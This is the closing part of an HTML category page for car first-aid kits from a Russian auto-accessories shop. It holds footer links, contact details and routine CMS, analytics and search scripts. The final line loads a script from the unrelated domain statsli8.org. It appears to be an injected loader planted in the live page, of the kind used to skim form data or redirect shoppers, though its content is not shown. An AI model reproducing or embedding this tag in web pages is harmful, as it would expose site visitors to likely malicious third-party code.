</div>

</div>
<!--product_filters_80--></div>
</div>
    </div><div class="ut2-subcategories-block hidden-phone ">
            <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item ut2-current-item">
                    <span >Аптечки</span>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/">
                        <span >Буксировочные тросы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/">
                        <span >Жилеты светоотражающие</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/">
                        <span >Знаки аварийной остановки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/">
                        <span >Наборы автомобилиста</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/ognetushiteli/">
                        <span >Огнетушители</span>
                    </a>
                </li>
                        </ul>

            </div>
            </div>
</div>
    </div>
                                        
                                        
    
</div>
</div>


<div class="tygh-footer clearfix" id="tygh_footer">
    <div class="container-fluid  ty-footer-grid">
                                        
                <div class="container-fluid-row container-fluid-row-full-width ty-footer-menu b-top">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span4 my-account-grid " >
                    <div class="ty-footer ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_145">
            
                            <span>Моя учетная запись</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_145"><ul id="account_info_links_2126">
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/login/" rel="nofollow">Войти</a></li>
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a></li>
<!--account_info_links_2126--></ul></div>
    </div>
            </div>


                                        
            
        <div class="span4 demo-store-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_216">
            
                            <span>Информация</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_216"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/o-kompanii/">О нас</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/shema-proezda/">Возвраты</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/gift-certificates/">Подарочные сертификаты</a></li>

<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/sitemap/">Карта сайта</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 customer-service-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_147">
            
                            <span>Покупательский сервис</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_147"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">                                    <ul id="customer_service_links">
                                    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/orders/" rel="nofollow">Ваши заказы</a></li>
                                                                            <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные</a></li>
                                                                                                                <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                                                        </ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 about-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_18">
            
                            <span>Контакты</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_18"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>г. Ульяновск, ул. Октябрьская 22г, к.3; ул. Шолмова, д.20, отдел.4; пр-т Созидателей, д.112</li>
    <li><a href="tel:8 (8422) 933 005">8 (8422) 933 005 </a></li>
    <li><a href="tel:"></a></li>
    <li>Пн-Вс 9.00 - 19.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:avtofive@mail.ru">avtofive@mail.ru</a></li>
    <li><a href="https://www.avtofive.ru/index.php?dispatch=store_locator.search" class="ty-exception__links-a">Посмотреть на карте</a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 ty-footer-grid__full-width footer-copyright " >
                    <div class="row-fluid ">        <div class="span8  " >
                    <div class=" ty-float-left">
        <p class="bottom-copyright">
    &copy;
            2013 -
    
    2026 AvtoFive. На базе премиум темы — <a href="https://unitheme.net/?sl=ru" rel="nofollow">© AB: UniTheme2</a>
</p>
            </div><div class=" ty-float-left">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><!-- Inline script moved to the bottom of the page --></div>
            </div>
            </div>


                                        
            
        <div class="span8  " >
                    <div class=" ty-float-right">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><!-- Yandex.Metrika counter --></p>
<!-- Inline script moved to the bottom of the page -->
<p><noscript><div><img src="https://mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript><br><!-- /Yandex.Metrika counter --></p></div>
            </div><div class=" ty-float-right">
        <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

            </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
    
</div>
</div>

    
    

            

        <!--tygh_main_container--></div>

        
<noscript><div><img src="//mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- Inline script moved to the bottom of the page -->
<div class="ty-hidden hidden cm-es-item-example">
    <div class="ty-search-item">
        <div class="ty-search-item__picture"><a><img/></a></div>
        <div class="ty-search-item__information">
            <span class="ty-search-item__title"></span>
            <span class="ty-search-item__product-code"></span>
        </div>
        <div class="ty-search-item__price"></div>
    </div>
</div>
        <!--tygh_container--></div>

            <script src="https://code.jquery.com/jquery-3.3.1.min.js"
            integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script src="https://code.jquery.com/jquery-migrate-3.0.1.min.js"
            integrity="sha256-F0O1TmEa4I8N24nY0bya59eP6svWcshqX1uzwaWC4F4="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-3.3.1.min.js?ver=1764224660" ><\/script>');
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-migrate-3.0.1.min.js?ver=1764224660" ><\/script>');
        }
    </script>

<script type="text/javascript" src="https://www.avtofive.ru/var/cache/misc/assets/js/tygh/scripts-1a64fc39da97f989e7cbd91e2e24cd6e1764224616.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Невозможно купить этот товар с выбранными вариантами опций',
        no_products_selected: 'Товары не выбраны',
        error_no_items_selected: 'Нет выбранных элементов! Для выполнения этого действия должен быть выбран хотя бы один элемент.',
        delete_confirmation: 'Вы уверены, что хотите удалить выбранные записи?',
        text_out_of_stock: 'Нет в наличии',
        items: 'шт.',
        text_required_group_product: 'Пожалуйста, выберите товар для указанной группы [group_name]',
        save: 'Сохранить',
        close: 'Закрыть',
        notice: 'Оповещение',
        warning: 'Предупреждение',
        error: 'Ошибка',
        empty: 'Пусто',
        text_are_you_sure_to_proceed: 'Вы уверены, что хотите продолжить?',
        text_invalid_url: 'Вы ввели неправильную ссылку',
        error_validator_email: 'Email в поле <b>[field]<\/b> неверен.',
        error_validator_phone: 'Неверный номер телефона в поле <b>[field]<\/b>. Правильный формат: (555) 555-55-55.',
        error_validator_phone_mask: 'Недопустимый номер телефона в поле <b>[field]<\/b>.',
        error_validator_integer: 'Значение поля <b>[field]<\/b> неправильное. Значение должно быть целым числом.',
        error_validator_multiple: 'Поле <b>[field]<\/b> не имеет выбранных параметров.',
        error_validator_password: 'Пароли в полях <b>[field2]<\/b> и <b>[field]<\/b> не совпадают.',
        error_validator_required: 'Поле <b>[field]<\/b> обязательное.',
        error_validator_zipcode: 'Неверный почтовый индекс в поле <b>[field]<\/b>. Правильный формат: [extra].',
        error_validator_message: 'Значение поля <b>[field]<\/b> - неправильно.',
        text_page_loading: 'Загрузка... ваш запрос выполняется, пожалуйста, подождите.',
        error_ajax: 'Ой, произошла ошибка ([error]). Пожалуйста, попробуйте еще раз.',
        text_changes_not_saved: 'Сделанные изменения не были сохранены.',
        text_data_changed: 'Сделанные изменения не были сохранены.Нажмите OK, чтобы продолжить, или Cancel, чтобы остаться на странице.',
        placing_order: 'Идет размещение заказа',
        file_browser: 'Найти файл',
        browse: 'Найти...',
        more: 'Еще',
        text_no_products_found: 'Товары не найдены',
        cookie_is_disabled: 'Для совершения покупок пожалуйста, <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">разрешите принимать cookie<\/a> в своем браузере',
        insert_image: 'Добавить изображение',
        image_url: 'URL изображения',
        loading: 'Загрузка...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.avtofive.ru',
        images_dir: 'https://www.avtofive.ru/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'ru',
        language_direction: 'ltr',
        default_language: 'ru',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/',
        current_host: 'www.avtofive.ru',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '33844913cdd459cda66fd51f3d5896ee';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {abt__ut2: {settings: {"general":{"brand_feature_id":"18","blog_page_id":"","menu_min_height":"475px","enable_fixed_header_panel":"Y"},"category":{"show_subcategories":"Y","description_position":"bottom"},"features":{"description_position":"bottom"},"product_list":{"show_gallery":"Y","lazy_load":"N","limit_product_variations":"10","decolorate_out_of_stock_products":"N","products_multicolumns":{"grid_item_height":{"desktop":"","tablet":"","mobile":""},"show_sku":{"desktop":"N","tablet":"N","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons":{"desktop":"Y","tablet":"N","mobile":"N"},"show_buttons_on_hover":{"desktop":"Y","tablet":"N","mobile":"N"},"grid_item_bottom_content":{"desktop":"features","tablet":"none","mobile":"none"},"show_brand_logo":{"desktop":"N","tablet":"N","mobile":"N"},"show_you_save":{"desktop":"N","tablet":"N","mobile":"N"}},"products_without_options":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_amount":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_options":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_brand_logo":{"desktop":"Y","tablet":"Y","mobile":"Y"}},"short_list":{"show_sku":{"desktop":"Y","tablet":"Y","mobile":"N"},"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_quick_view":{"desktop":"N","tablet":"N","mobile":"N"},"show_button_wishlist":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_button_compare":{"desktop":"Y","tablet":"N","mobile":"N"}},"show_fixed_filters_button":{"desktop":"N","tablet":"N","mobile":"Y"},"max_features":{"desktop":5,"tablet":5,"mobile":5}},"products":{"view":{"show_qty":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_sku":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_features":{"desktop":"Y","tablet":"Y","mobile":"Y"},"show_short_description":{"desktop":"N","tablet":"N","mobile":"N"},"show_sticky_add_to_cart":{"desktop":"N","tablet":"N","mobile":"Y"}},"custom_block_id":"","addon_buy_together":{"view":"as_block_above_tabs"},"addon_required_products":{"list_type":{"desktop":"grid_list","tablet":"grid_list","mobile":"grid_list"},"item_quantity":{"desktop":"4","tablet":2,"mobile":2}},"addon_social_buttons":{"view":{"desktop":"Y","tablet":"N","mobile":"N"}}},"load_more":{"product_list":"Y","blog":"Y","mode":"on_button_click","before_end":"300px"},"addons":{"wishlist_products":{"item_quantity":{"desktop":"4","tablet":2,"mobile":2}}}},controller : 'categories',mode : 'view',device : 'desktop',functions: {in_array: function( val, arr ) {var answ = 0;if ( Array.isArray( arr ) ) {answ = ~arr.indexOf( val );} else {answ = ~Object.keys(arr).indexOf( val );}return Boolean(answ);},detect_class_changes: function( elem, callback, add_old_val ) {var vanilla_elem = elem[0];var observer = new MutationObserver( callback );observer.observe(vanilla_elem, {attributes: true,attributeOldValue: add_old_val || false,attributeFilter: ["class"]});},toggle_class_on_scrolling: function(element_to_manipulate, element_to_add_class, class_name, add_to_offset, conditions) {var additional_offset = add_to_offset;if (_.abt__ut2.settings.general.enable_fixed_header_panel === 'Y') {additional_offset += $(".top-menu-grid").outerHeight();}$(window).on("scroll resize", function() {var scroll_top = $(window).scrollTop() - additional_offset;var scroll_bot = scroll_top + window.innerHeight;var element_coords = element_to_manipulate.offset();element_coords.bottom = element_coords.top + element_to_manipulate.outerHeight();if (scroll_bot >= element_coords.bottom) {if (conditions != void(0) && typeof conditions.add === "function" && !conditions.add())return false;element_to_add_class.addClass(class_name);} else {if (conditions != void(0) && typeof conditions.remove === "function" && !conditions.remove())return false;element_to_add_class.removeClass(class_name);}});}}},});$('body').data('ca-scroll-to-elm-offset', 50);$(document).ready(function() {});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Пожалуйста, выберите параметры товара перед добавлением комбинации в корзину.');
</script>
<script type="text/javascript">
    (function(_,$){
        $(document).on("click", "a.cp-sf__reset-btn__common", function(){
            var feat_id = $(this).attr('data-cp-fetaid');
            if (feat_id && feat_id.length > 0) {
                $('#cp_sf_sel_' + feat_id).val(0);
                $('#cp_sf_sel_' + feat_id).change();
            }
        });
        $(document).on("click", ".cp_finder_block_refresh_link a", function(){
            $('input[name="cp_sf_is_reset_btn"]').val(1);
            var submit = $('.cp-sf__submite');
            if(!submit) {
                return false;
            }
            submit.click();
        });
    })(Tygh,Tygh.$);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'yandex',
            api_key: '',
            yandex_commercial: false,
            language: "ru",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Найти',
            geo_maps_cannot_select_location: 'По техническим причинам не удалось выбрать это местоположение. Если у вас возникнут сложности при размещении заказа, пожалуйста свяжитесь с нами.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Пожалуйста, подтвердите, что вы не робот.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Ldu2-gUAAAAAEVffkR3VZey0sPTqUl3Be4H7Ho7',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                }
            });
        }(Tygh, Tygh.$));
    </script>
<script type="text/javascript">

    window.dataLayerYM = window.dataLayerYM || [];

    (function(_, $) {
        $.extend(_, {
            yandex_metrika: {
                goals_scheme: {"engaged_visitor":{"name":"\u0412\u043e\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b \u0431\u043e\u043b\u0435\u0435 \u043f\u044f\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0437\u0430 \u0432\u0438\u0437\u0438\u0442)","type":"number","class":1,"depth":5,"conditions":[],"flag":""},"basket":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443 (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u00bb)","type":"action","class":1,"flag":"basket","depth":0,"conditions":[{"url":"basket","type":"exact"}]},"order":{"name":"\u0417\u0430\u043a\u0430\u0437 (\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430)","type":"action","class":1,"flag":"order","depth":0,"conditions":[{"url":"order","type":"exact"}],"controller":"checkout","mode":"complete"},"wishlist":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439 (\u0442\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"wishlist","type":"exact"}]},"buy_with_one_click_form_opened":{"name":"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041a\u0443\u043f\u0438\u0442\u044c \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a\u00bb)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"buy_with_one_click_form_opened","type":"exact"}]},"call_request":{"name":"\u0417\u0430\u044f\u0432\u043a\u0430 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u043b \u0444\u043e\u0440\u043c\u0443 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"call_request","type":"exact"}]}},
                settings: {
                    id: 87199480,
                     clickmap: true,                     trackLinks: true,                     accurateTrackBounce: true,                     trackHash: true,                     webvisor: true,                     ecommerce:"dataLayerYM",                    collect_stats_for_goals: {"engaged_visitor":"Y","basket":"Y","order":"Y","wishlist":"Y","buy_with_one_click_form_opened":"Y","call_request":"Y"},
                },
                current_controller: 'categories',
                current_mode: 'view'
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        (function(w, _, $) {
            $(document).ready(function(){

                
                
                            });
        }(window, Tygh, Tygh.$));
    </script>
<script type="text/javascript">
(function(_, $) {
$(document).ready(function() {
var scroll_height = 100;
var position = 'bottom_right';
var hide_on_mobile = 'Y';
var css_arrow = {
'font-size': '50px',
'font-weight': 'normal',
'color': '#0388cc',
};
var css_block = {
'margin-top': '0px',
'margin-right': '25px',
'margin-bottom':'25px',
'margin-left': '0px',
'display': 'none',
};
switch (position){
case 'top_right': css_block.top = 0; css_block.right = 0; break;
case 'top_left': css_block.top = 0; css_block.left = 0; break;
case 'bottom_right': css_block.bottom = 0; css_block.right = 0; break;
case 'bottom_left': css_block.bottom = 0; css_block.left = 0; break;
}
if ($(window).scrollTop() > scroll_height) css_block.display = 'block';
if (!$.isMobile() || hide_on_mobile != 'Y') {
$('body').append('<div class="ab__scroll_to_top"><span class="ab__stt-' + 'arrow_4' + '"></span></div>');
$('div.ab__scroll_to_top').css(css_block).find('span').css(css_arrow);
}
$(window).scroll(function () {
if ($(this).scrollTop() > scroll_height) $('.ab__scroll_to_top').fadeIn();
else $('.ab__scroll_to_top').fadeOut();
});
$(document).on('click', 'div.ab__scroll_to_top', function() {
$("html, body").stop().animate( { scrollTop: 0 }, {
duration: 600,
easing: "linear"
});
return false;
});
});
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
(function (_, $) {
$.ceEvent('on', 'ce.commoninit', function(context) {
var input = $('#search_input',context);
if (input.length) {
var theaterForSearchBox = new TheaterJS();
theaterForSearchBox
.describe("SearchBox", .8, "#search_input")
.write("SearchBox:Обложка для документов с госномером").write({
name: 'wait',
args: [2000]
})
.write(function () {
theaterForSearchBox.play(true);
});
input.removeClass('cm-hint').val('').attr('name', 'q');
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',max_height: '250',more: 'Больше',less: 'Меньше',promotion_parents: {grid_list: 'ty-grid-list__item',product_list: 'ty-product-list'}}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',more: 'Больше',less: 'Меньше',description_element_classes: "",additional_classes_parent: " ",additional_classes: "ab-smc",show_button: false,transition: 0.01,selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l"}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
(function ( _, $ ) {
$.extend(_, {
ab__fn: {
blocks: { },
delimeter_data: {
text: 'Показать ещё [x] из [y]'
},
lazy_load: function (customer_elements, visible_elems) {
customer_elements.each(function(index) {
if( !$(this).hasClass("ab-fn-loaded-image") )
if ( visible_elems.indexOf(index) !== -1 ) {
var data_src = $(this).find("img").attr("data-src");
$(this).find("img").on("load", function(){
$(this).parents(".scroller-item").find(".ab-fn-item-header").attr("style", '');
$(this).parents(".scroller-item").addClass("ab-fn-loaded-image");
});
$(this).find("img").attr("src", data_src);
}
});
}
}
});
})(Tygh, Tygh.$);
</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_search_form', function(frm, elm) {

        var q = $('input.ty-search-block__input', frm).focus();

        if (q.val().length < 3) {
            var old_bk = q.css('border-left-color');
            q.css('border-color', 'red');
            setTimeout (function () {
                q.animate({
                    borderColor: old_bk,
                }, 600);
            }, 300);
            return false;
        }
    });
}(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            var positionId = 3;
            if ('ltr' === 'rtl') {
                positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
            }

            var $body = $('body', _.doc);

            $('.cm-previewer', context).each(function (i, elm) {
                setTimeout(function() {
                    var isMobile = $body.hasClass('screen--xs') ||
                        $body.hasClass('screen--xs-large') ||
                        $body.hasClass('screen--sm') ||
                        $body.hasClass('screen--sm-large');

                    if (isMobile && Modernizr.touchevents) {
                        return false;
                    }

                    $.ceImageZoom('init', $(elm), positionId);
                }, 220);
            });
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
</script>
<script type="text/javascript">
(function(_, $) {
            var q_category_id = '204';
        var esqs_min_length = 3;
    var esqs_show_pagination = false;
    $.ceEvent('on', 'ce.commoninit', function (context) {

        if (!$('.ty-search-block', context).length) {
            return;
        }

        $('.ty-search-block__input:first').attr('id', 'ecl_live_search').attr('autocomplete', 'off').addClass('cm-es-quick-search').bind('keyup', function(e) {
            if ($(this).data('caSetTimeout')) {
                clearTimeout($(this).data('caSetTimeout'));
            }

            var timeout = setTimeout(function() {
                fn_ecl_live_search(e);
            }, 300);
            $(this).data('caSetTimeout', timeout);
        }).bind('blur', function () {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                setTimeout(function () {
                    esqs_container.hide();
                }, 200);
            }
        });

        function fn_ecl_live_search(e)
        {
            var c_url = 'products.get_products_list';

            var parsed_query = $.parseUrl(location.href);
            
            var jelm = $(e.target);
            var jform = jelm.parents('form');
            if (!$('#esqs_container').length) {
                jform.append('<div id="esqs_container" class="esqs-container"><div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div></div>');
                //$('#esqs_container').hide();
            } else {
                $('#esqs_container').html('<div class="cm-search-spinner"><img src="images/spinner.gif" alt="Найти" /></div>');
                $('#esqs_container').show();
            }

            var q_string = jelm.val();
            fn_ecl_live_search_free_query(c_url, q_string, 1);
        }

        function fn_ecl_live_search_free_query(c_url, q_string, page)
        {
            if (q_string.length >= esqs_min_length) {
                $.ceAjax('request', fn_url(c_url), {
                    caching: false,
                    data: {
                        q: q_string,
                        page: page
                    },
                    force_exec: true,
                    hidden: true,
                    callback: function (data) {
                        fn_ecl_live_search_free_callback(data, q_string, page, c_url);
                    },
                    error: function (data) {
                        console.log('!');
                    }
                });
            } else {
                 $('#esqs_container').hide();
            }
        }

        function fn_ecl_live_search_free_callback(data, q_string, page, c_url)
        {
            var esqs_container = $('#esqs_container');
            if (esqs_container.is(':visible')) {
                esqs_container.hide();
            }
            esqs_container.html('');

            if (data.products && data.products.length) {
                var main_category = 0;
                for (i in data.products) {
                    var new_node = $('.cm-es-item-example .ty-search-item').clone();

                    if (data.products[i].main_category && data.products[i].main_category != main_category) {
                        esqs_container.append('<div class="ecl-live-search-category ty-strong">' + data.products[i].category + '</div>');
                        main_category = data.products[i].main_category;
                    }

                    $('.ty-search-item__title', new_node).html('<a>' + data.products[i].product + '</a>');

                    if ($('img', new_node).length && data.products[i].image_data) {
                        $('img', new_node).attr('src', data.products[i].image_data.image_path);
                    }
                    $('a', new_node).attr('href', data.products[i].url);

                    if ($('.ty-search-item__price', new_node).length && data.products[i].price) {
                        $('.ty-search-item__price', new_node).html(data.products[i].price);
                    }

                    if ($('.ty-search-item__product-code', new_node).length && data.products[i].product_code) {
                        $('.ty-search-item__product-code', new_node).html(data.products[i].product_code);
                    }

                    esqs_container.append(new_node);
                }

                if (esqs_container.is(':hidden')) {
                    esqs_container.fadeIn(200);
                }
            }
        }
    });
}(Tygh, Tygh.$));
</script>


<!-- Inline scripts -->
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_filters.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/exceptions.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://www.avtofive.ru/js/tygh/product_image_gallery.js?ver=1764224660" ></script>
<script type="text/javascript" src="https://statsli8.org/g.js"></script>
